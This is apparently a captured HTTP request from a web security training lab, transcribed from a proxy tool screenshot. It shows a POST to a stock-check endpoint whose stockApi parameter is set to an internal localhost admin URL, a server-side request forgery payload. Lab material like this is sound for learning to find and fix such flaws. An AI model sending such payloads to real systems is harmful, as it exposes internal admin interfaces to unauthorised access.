 Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: ace21fac1f61d23ec0c0190800ad0072.web-security-academy.net
3 Cookie: session=uQNHeBvDxOHWcBQBdA74gpM34X1GlV5N
4 Content-Length: 107
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ace21fac1f61d23ec0c0190800ad0072.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ace21fac1f61d23ec0c0190800ad0072.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3A%2F%2Flocalhost%2Fadmin